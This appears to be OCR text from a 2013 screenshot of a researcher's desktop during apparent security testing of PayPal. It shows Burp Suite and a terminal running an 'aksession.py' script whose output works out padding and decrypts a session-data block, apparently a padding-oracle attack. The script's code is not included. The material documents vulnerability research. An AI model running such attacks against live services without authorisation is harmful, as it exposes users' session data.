 Sign up for PayPal - PayPal - Chromium Burp Suite Professional v1.5.12 - licensed to VSR urxvt emacs@mallory.int.vsecurity.com
tmorgan@mallory:/tmp/paypal-shenanigans$ ./aksession.py
Testing suspected pad length: 8
b'\x08\x08\x08\x08\x08\x08\x08\x08'
tmorgan@mallory:/tmp/paypal-shenanigans$ ./aksession.py
Testing suspected pad length: 8
Value of a byte could not be determined. Retrying...
Value of a byte could not be determined. Retrying...
Value of a byte could not be determined. Retrying...
Decrypted block: b'edid=PRI'
web urxvt urxvt 2013-08-16 17:08